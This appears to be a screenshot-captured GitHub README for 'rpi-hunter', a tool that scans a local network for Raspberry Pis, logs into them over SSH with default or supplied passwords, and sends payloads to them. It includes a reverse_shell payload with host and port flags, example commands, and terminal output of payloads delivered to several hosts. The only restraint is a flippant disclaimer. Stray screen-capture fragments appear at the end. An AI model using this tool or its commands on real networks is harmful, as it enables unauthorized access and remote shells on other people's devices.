 GitHub - BusesCanFly/rpi-hunter
github.com/BusesCanFly/rpi-hunter
Error
Usage
Check out this sweet video and the accompanying write-up made by the people over at NullByte!
Note: For the new people, I made a few updates to rpi-hunter to fix some bugs and add some more features :) Running
the command ./rpi-hunter.py will automatically scan your whole local network and run the whoami command on any
raspberry pi's it finds
usage: rpi-hunter.py [-h] [--list] [--no-scan] [-r IP_RANGE] [-f IP_LIST]
[-c CREDS] [--payload PAYLOAD] [-H HOST] [-P PORT]
[--safe] [-q]
optional arguments:
-h, --help show this help message and exit
--list List available payloads
--no-scan Disable ARP scanning
-r IP_RANGE IP range to scan
-f IP_LIST IP list to use (Default ./scan/RPI_list)
-u UNAME Username to use when ssh'ing
-c CREDS Password to use when ssh'ing
--payload PAYLOAD (Name of, or raw) Payload [ex. reverse_shell or 'whoami']
-H HOST (If using reverse_shell payload) Host for reverse shell
-P PORT (If using reverse_shell payload) Port for reverse shell
--safe Print sshpass command, but don't execute it
-q Don't print banner
Run ./rpi-hunter.py --list to see avalible payloads.
Payloads can be specified by the payload name from --list or as raw input
ex. --payload reverse_shell or --payload [your cli command here]
Example usage:
./rpi-hunter.py -r 192.168.0.0/16 --payload reverse_shell -H 127.0.0.1 -P 1337
Note: only the "reverse_shell" payload requires the -H and -P flags
./rpi-hunter.py -c lamepassword --payload "ls -lah \~"
Note: make sure to escape special characters with a \
Disclaimer:
The standard internet fun disclaimer applies. Don't commit crimes, be
responsible.
I am in no way responsible for anything and everything you do with rpi-hunter.
pi@raspberrypi: ~/rpi-hunter
BusesCanFly 76 32 2e 30
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.2 14:dd:a9:ee:96:51 ASUSTek COMPUTER INC.
192.168.1.10 b8:27:eb:4c:6e:d8 Raspberry Pi Foundation
192.168.1.13 b8:27:eb:98:ac:f1 Raspberry Pi Foundation
192.168.1.14 dc:a6:32:1f:a1:a1 (Unknown)
192.168.1.15 dc:a6:32:1f:a1:a1 (Unknown)
7 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.5: 256 hosts scanned in 4.853 seconds (52.75 hosts/sec). 5 responded
located 5 raspi's
loaded 5 ip's
sending payload to pi's
godspeed, little payloads
sending payload to 192.168.1.2
^C
sending payload to 192.168.1.10
Warning: Permanently added '192.168.1.10' (ECDSA) to the list of known hosts.
pi
sending payload to 192.168.1.13
Warning: Permanently added '192.168.1.13' (ECDSA) to the list of known hosts.
pi
sending payload to 192.168.1.14
ssh: connect to host 192.168.1.14 port 22: Connection refused
sending payload to 192.168.1.15
ssh: connect to host 192.168.1.15 port 22: Connection refused
pi@raspberrypi:~/rpi-hunter $ ./rpi-hunter.py -r 192.168.1.10 --payload 'whoami'
Type here to search
Pr
Ps
Xd